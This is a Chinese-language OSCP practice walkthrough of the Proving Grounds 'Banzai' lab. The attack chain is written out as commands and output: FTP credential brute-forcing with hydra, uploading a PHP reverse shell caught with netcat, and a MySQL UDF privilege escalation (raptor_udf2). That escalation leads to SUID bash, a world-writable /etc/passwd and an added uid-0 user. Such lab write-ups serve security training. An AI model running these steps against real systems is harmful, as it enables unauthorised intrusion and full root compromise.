OSCP靶场–Banzai
考点(ftp爆破+ webshell上传+web1访问403+web2可以访问webshell反弹+mysql udf提权)
1.nmap扫描
## nmap扫描一定要使用 -p- 否则容易扫不全端口
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.158.56 -Pn -p- --min-rate 2500Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-12 07:50 EDT
Nmap scan report for banzai.offseclabs.com (192.168.158.56)
Host is up (0.43s latency).
Not shown: 65528 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 ba:3f:68:15:28:86:36:49:7b:4a:84:22:68:15:cc:d1 (RSA)
| 256 2d:ec:3f:78:31:c3:d0:34:5e:3f:e7:6b:77:b5:61:09 (ECDSA)
|_ 256 4f:61:5c:cc:b0:1f:be:b4:eb:8f:1c:89:71:04:f0:aa (ED25519)
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: banzai.offseclabs.com, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
| ssl-cert: Subject: commonName=banzai
| Subject Alternative Name: DNS:banzai
| Not valid before: 2020-06-04T14:30:35
|_Not valid after: 2030-06-02T14:30:35
5432/tcp open tcpwrapped
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=banzai
| Subject Alternative Name: DNS:banzai
| Not valid before: 2020-06-04T14:30:35
|_Not valid after: 2030-06-02T14:30:35
8080/tcp open tcpwrapped
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.25 (Debian)
8295/tcp open tcpwrapped
Service Info: Host: banzai.offseclabs.com; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 87.15 seconds2.user priv
## web:403
http://banzai.offseclabs.com:8080/##

### ftp密码爆破:
┌──(root㉿kali)-[~/Desktop]
└─# hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt 192.168.158.56 ftp -V
[ATTEMPT] target 192.168.158.56 - login "admin" - pass "admin" - 5 of 66 [child 4] (0/0)[21][ftp] host: 192.168.158.56 login: admin password: admin#################

## ftp目录可写,并且显示存在php文件:
┌──(root㉿kali)-[/]
└─# ftp 192.168.158.56
Connected to 192.168.158.56.
220 (vsFTPd 3.0.3)
Name (192.168.158.56:root): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||57570|)
ftp: Can't connect to `192.168.158.56:57570': Connection timed out
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 7 1001 0 4096 Apr 12 06:55 .
drwxr-xr-x 7 1001 0 4096 Apr 12 06:55 ..
drwxr-xr-x 2 1001 0 4096 May 26 2020 contactform
drwxr-xr-x 2 1001 0 4096 May 26 2020 css
drwxr-xr-x 3 1001 0 4096 May 26 2020 img
-rw-r--r-- 1 1001 0 23364 May 27 2020 index.php
drwxr-xr-x 2 1001 0 4096 May 26 2020 js
drwxr-xr-x 11 1001 0 4096 May 26 2020 lib
-rw-r--r-- 1 1001 1001 29 Apr 12 06:55 test.html######################################
## 上传webshell:
## https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
┌──(root㉿kali)-[~/Desktop]
└─# ftp 192.168.158.56
pftp> put lrshell.php
local: lrshelll.php remote: lrshelll.php
ftp: Can't open `lrshelll.php': No such file or directory
ftp> put lrshell.php
local: lrshell.php remote: lrshell.php
150 Ok to send data.
100% |*************************************************************************************************************************************************| 5494 46.36 MiB/s 00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:13 (0.41 KiB/s)
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 0 4096 May 26 2020 contactform
drwxr-xr-x 2 1001 0 4096 May 26 2020 css
drwxr-xr-x 3 1001 0 4096 May 26 2020 img
-rw-r--r-- 1 1001 0 23364 May 27 2020 index.php
drwxr-xr-x 2 1001 0 4096 May 26 2020 js
drwxr-xr-x 11 1001 0 4096 May 26 2020 lib
-rw-r--r-- 1 1001 1001 5494 Apr 12 08:10 lrshell.php
-rw-r--r-- 1 1001 1001 29 Apr 12 06:55 test.html
226 Directory send OK.##################################
##

┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 21
listening on [any] 21 ...
connect to [192.168.45.195] from banzai.offseclabs.com [192.168.158.56] 51554
Linux banzai 4.9.0-12-amd64 #1 SMP Debian 4.9.210-1 (2020-01-20) x86_64 GNU/Linux08:11:38 up 2:27, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
python -c 'import pty;pty.spawn("bash")'
$ www-data@banzai:/$ ^Z
zsh: suspended nc -lvvp 21┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo ; fg
[1] + continued nc -lvvp 21reset
reset: unknown terminal type unknown
Terminal type? screen###
##

www-data@banzai:/$ ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
www-data@banzai:/$ cd /home/
www-data@banzai:/home$ ls
banzai
www-data@banzai:/home$ cd banzai
www-data@banzai:/home/banzai$ ls
index.php local.txt
www-data@banzai:/home/banzai$ cat local.txt
fb7134da79e00b3b7a0c2398f16416e8
www-data@banzai:/home/banzai$ 
反弹shell:
3. root priv[udf mysql提权]
3.1 udf mysql提权
## linpeas枚举:
www-data@banzai:/var/www$ cat config.php
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'EscalateRaftHubris123');
define('DBNAME', 'main');
?> ### 并且mysql服务以root运行:╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════ ╚════════════════════════════════════════════════╝
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.0 0.3 138920 6808 ? Ss 05:43 0:00 /sbin/init
www-data 28829 0.0 0.3 269360 8116 ? S 08:06 0:00 _ /usr/sbin/apache2 -k start
root 696 0.0 8.5 1122984 176164 ? Sl 05:43 0:01 /usr/sbin/mysqld --daemonize --pid-file=/var/run/mysqld/mysqld.pid############
##
www-data@banzai:/var/www$ cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
banzai:x:1000:1000:Banzai,,,:/home/banzai:/bin/bash
admin:x:1001:1001::/var/www/html/:
ftp:x:108:113:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:109:114:MySQL Server,,,:/var/lib/mysql:/bin/false
postfix:x:110:115::/var/spool/postfix:/bin/false
postgres:x:111:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash #############
## 本地登陆mysql:
##
## 发现mysql密码或者root用户本地可以匿名登陆:
www-data@banzai:/var/www$ ls
ls
config.php html
www-data@banzai:/var/www$ cat config.php
cat config.php
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'EscalateRaftHubris123');
define('DBNAME', 'main');
?>## 且mysql以高权限运行:
ps aux | grep mysql
mysql -u root## mysql登陆:
## udf提权:
https://github.com/AaronCaiii/OSCP-Prepare-Proving-grounds-Practice/blob/main/PG/5.%20Banzai.md
https://blog.csdn.net/Bossfrank/article/details/131424479
www-data@banzai:/var/www$ mysql -uroot -p
mysql -uroot -p
Enter password: EscalateRaftHubris123Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5
Server version: 5.7.30 MySQL Community Server (GPL)mysql> ##
mysql> show variables like '%secure_file_priv%';
show variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.01 sec)## 查看写入so文件的plugin位置:
mysql> show variables like '%plugin%';
show variables like '%plugin%';
+-------------------------------+------------------------+
| Variable_name | Value |
+-------------------------------+------------------------+
| default_authentication_plugin | mysql_native_password |
| plugin_dir | /usr/lib/mysql/plugin/ |
+-------------------------------+------------------------+
2 rows in set (0.00 sec)## 查看版本,选择对应的exp:
mysql> select version();
select version();
+-----------+
| version() |
+-----------+
| 5.7.30 |
+-----------+
1 row in set (0.01 sec)##
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit mysql udf
------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
------------------------------------------------------------------------------------------------------------- ---------------------------------
MySQL 4.0.17 (Linux) - User-Defined Function (UDF) Dynamic Library (1) | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) | linux/local/1518.c
MySQL 4.x/5.0 (Windows) - User-Defined Function Command Execution | windows/remote/3274.txt
MySQL 4/5/6 - UDF for Command Execution | linux/local/7856.txt
------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
------------------------------------------------------------------------------------------------------------- ---------------------------------Paper Title | Path
------------------------------------------------------------------------------------------------------------- ---------------------------------
MySQL UDF Exploitation | docs/english/44139-mysql-udf-exp##
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -m linux/local/1518.c Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)URL: https://www.exploit-db.com/exploits/1518Path: /usr/share/exploitdb/exploits/linux/local/1518.cCodes: N/AVerified: True
File Type: C source, ASCII text
Copied to: /root/Desktop/1518.c## 准备udf提权的.so文件:
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 22
Serving HTTP on 0.0.0.0 port 22 (http://0.0.0.0:22/) ...
192.168.181.56 - - [25/Dec/2023 11:08:19] "GET /1518.c HTTP/1.1" 200 -## 下载exp到目标机器,并使用gcc编译:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 22
www-data@banzai:/tmp$ wget http://192.168.45.195:22/1518.c##
www-data@banzai:/tmp$ ls
ls
1518.c linpeas.sh wget-log
www-data@banzai:/tmp$ mv 1518.c raptor_udf2.c
mv 1518.c raptor_udf2.c
www-data@banzai:/tmp$ ls
ls
linpeas.sh raptor_udf2.c wget-log wget-log.1
www-data@banzai:/tmp$ gcc -g -c raptor_udf2.c -fPIC
gcc -g -c raptor_udf2.c -fPIC
www-data@banzai:/tmp$ ls
ls
linpeas.sh raptor_udf2.c raptor_udf2.o wget-log wget-log.1
www-data@banzai:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
<,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
www-data@banzai:/tmp$ ls
ls
linpeas.sh raptor_udf2.c raptor_udf2.o raptor_udf2.so wget-log wget-log.1## root权限登陆数据库
www-data@banzai:/tmp$ mysql -uroot -p
mysql -uroot -p
Enter password: EscalateRaftHubris123Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 7
Server version: 5.7.30 MySQL Community Server (GPL)mysql> use mysql;
create table foo(line blob);##
insert into foo values(load_file('/tmp/raptor_udf2.so'));
##
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
##
mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 11 /usr/lib/mysql/plugin/raptor_udf2.so: file too short)##
但当我想创建一个说文件太短的函数时,我在谷歌上搜索了一下,也许是文件权限。我尝试在本地使用chmod,但没有用,然后我尝试使用ftp更改权限,终于成功了。
## ftp修改文件权限:
## nc文件传输:
.目标机器接收端:
nc -l -v 端口号>要写入的文件名(跟被传输文件名可以不一样)
nc -l -v 9999 > test1.jar2.kali发送端:
nc -v 接收端的ip 端口号<被传输文件名
nc -v 192.168.xx.xxx 9999 < test.jar
######################
## kali编译:
mv 1518.c raptor_udf2.c┌──(root㉿kali)-[~/Desktop]
└─# gcc -g -c raptor_udf2.c -fPIC┌──(root㉿kali)-[~/Desktop]
└─# gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc## ftp上传:
┌──(root㉿kali)-[~/Desktop]
└─# ftp 192.168.181.56
Connected to 192.168.181.56.
220 (vsFTPd 3.0.3)
Name (192.168.181.56:root): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
## ftp被动模式:
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> put raptor_udf2.so
local: raptor_udf2.so remote: raptor_udf2.so
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |**************************************************************************************************| 17232 111.79 MiB/s 00:00 ETA
226 Transfer complete.
17232 bytes sent in 00:00 (22.15 KiB/s)
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r-- 1 1001 1001 328 Dec 25 08:30 cmd.php
-rw-r--r-- 1 1001 1001 3046 Dec 25 08:39 cmd443.php
-rw-r--r-- 1 1001 1001 3040 Dec 25 08:45 cmd80.php
drwxr-xr-x 2 1001 0 4096 May 26 2020 contactform
drwxr-xr-x 2 1001 0 4096 May 26 2020 css
drwxr-xr-x 3 1001 0 4096 Dec 25 08:58 img
-rw-r--r-- 1 1001 0 23364 May 27 2020 index.php
drwxr-xr-x 2 1001 0 4096 May 26 2020 js
drwxr-xr-x 11 1001 0 4096 May 26 2020 lib
-rw-r--r-- 1 1001 1001 830030 Dec 25 09:12 linpeas.sh
-rw-r--r-- 1 1001 1001 5008 Dec 25 11:37 raptor_udf2.o
-rw-r--r-- 1 1001 1001 17232 Dec 25 11:38 raptor_udf2.so
226 Directory send OK.
## ftp修改权限:
ftp> chmod 777 raptor_udf2.so
200 SITE CHMOD command ok.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r-- 1 1001 1001 328 Dec 25 08:30 cmd.php
-rw-r--r-- 1 1001 1001 3046 Dec 25 08:39 cmd443.php
-rw-r--r-- 1 1001 1001 3040 Dec 25 08:45 cmd80.php
drwxr-xr-x 2 1001 0 4096 May 26 2020 contactform
drwxr-xr-x 2 1001 0 4096 May 26 2020 css
drwxr-xr-x 3 1001 0 4096 Dec 25 08:58 img
-rw-r--r-- 1 1001 0 23364 May 27 2020 index.php
drwxr-xr-x 2 1001 0 4096 May 26 2020 js
drwxr-xr-x 11 1001 0 4096 May 26 2020 lib
-rw-r--r-- 1 1001 1001 830030 Dec 25 09:12 linpeas.sh
-rw-r--r-- 1 1001 1001 5008 Dec 25 11:37 raptor_udf2.o
-rwxrwxrwx 1 1001 1001 17232 Dec 25 11:38 raptor_udf2.so
226 Directory send OK.
ftp> exit
221 Goodbye.## 权限修改完成:udf提权:
mysql> use mysql;
use mysql;
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)mysql> insert into foo values(load_file('/var/www/html/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.01 sec)mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name | ret | dl | type |
+-----------+-----+----------------+----------+
| do_system | 2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.01 sec)## cp一个bash,添加suid权限
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');## 或者对/bin/bash添加suid权限:
## mysql> select do_system('chmod +s /bin/bash');
/bin/bash -p##############
#
###########
## 或者修改/etc/passwd
mysql> select do_system('chmod 777 /etc/passwd');
+------------------------------------+
| do_system('chmod 777 /etc/passwd') |
+------------------------------------+
| 0 |
+------------------------------------+## 退出数据库:
mysql> exit
exit
Bye## 切换shell
##
/tmp/rootbash -p#####################
##
## /etc/passwd覆盖提权:
## 修改/etc/passwd提权:
www-data@banzai:/$ openssl passwd toor
openssl passwd toor
VjDzO6Mx5iRQs
www-data@banzai:/$ ls -al /etc/passwd
ls -al /etc/passwd
-rwxrwxrwx 1 root root 1702 Jun 5 2020 /etc/passwd
www-data@banzai:/$ echo "toor1:VjDzO6Mx5iRQs:0:0::/root/:/bin/bash" >> /etc/passwd
<VjDzO6Mx5iRQs:0:0::/root/:/bin/bash" >> /etc/passwd
www-data@banzai:/$ su toor1
su toor1
Password: toorroot@banzai:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@banzai:/# cat /root/proof.txt
cat /root/proof.txt
ed13c186ebf511f28ab5371d98dac018
root@banzai:/# 4.总结:
## writeup
https://medium.com/@vivek-kumar/offensive-security-proving-grounds-walk-through-banzai-a07932f899cf
https://al1z4deh.medium.com/proving-grounds-banzai-6cc4d6eea356
https://github.com/AaronCaiii/OSCP-Prepare-Proving-grounds-Practice/blob/main/PG/5.%20Banzai.md









)

![ORA-00600: internal error code, arguments: [krbcbp_9]](http://pic.xiahunao.cn/ORA-00600: internal error code, arguments: [krbcbp_9])
![[Linux][进程控制][进程程序替换]详细解读](http://pic.xiahunao.cn/[Linux][进程控制][进程程序替换]详细解读)





)